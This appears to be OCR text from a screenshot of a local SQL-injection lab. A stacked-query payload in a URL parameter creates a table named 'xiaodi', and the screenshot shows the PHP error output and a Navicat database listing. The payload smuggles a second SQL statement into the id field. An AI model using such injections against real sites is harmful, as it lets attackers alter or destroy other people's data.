 192.168.1 qli/test.php?id=
192.168.1.4:82/sqli/register.php
BUUCTF在线评测
CEYE - Monitor service for securi
骑士PHP高端人才系统(www.74c
我的简历 - 个人会员中心 - 骑士
56:20
安全
192.168.1.4:82/sqli/test.php?id=1;CREATE%20TABLE%20xiaodi(PersonID%20int);
SELECT * FROM `news` where id =1;CREATE TABLE xiaodi(PersonID int);1n Strict standards: mysqli_next_result(): There is no next result set. Please, call mysqli_more_results()/mysqli::more_results() to check whether to
call this function/method in D:\phpstudy_pro\WWW\demo01\sqli\test.php on line 24 Call Stack: 0.0001 374160 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\test.php:0 0.0076 391088 2. mysqli_next_result(class
mysqli) D:\phpstudy_pro\WWW\demo01\sqli\test.php:24
Navicat Premium
文件 编辑 查看 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
localhost
74cms
demo
demo01
表
视图
函数
查询
备份
demo123
demo0521
dz35
information_schema
kkcms
kkcmsx
mysql
performance_schema
sys
ultrax
xhcms
xhcmsx
zblog
zblog0519
zzzcms
x
vpc4-mssql
vpc-sql
对象 * 无标题 - 查询 xxx @demo01 (localhost) - 表 xiaodi @demo01 (localhost) - 表
打开表 设计表 新建表 删除表 导入向导 导出向导
名 自动... 修改日期 数据长... 引擎 行 注释
admin 4 2023-05-27... 1 KB MyISA... 3
gbook 0 2023-04-06... 3 KB MyISA... 3
news 4 2023-05-30... 2 KB MyISA... 1
users 0 2023-05-30... 1 KB MyISA... 8
xiaodi 0 2023-05-30... 0 KB MyISA... 0
xiaodi
行
0
引擎
MyISAM
自动递增
0
行格式
Fixed
修改日期
2023-05-30 21:15:06
创建日期
2023-05-30 21:15:06
检查时间
--
索引长度
1.00 KB (1,024)
数据长度
0 bytes (0)
最大数据长度
已选择 1 个对象
localhost
demo01
英
21:15
2023-05-30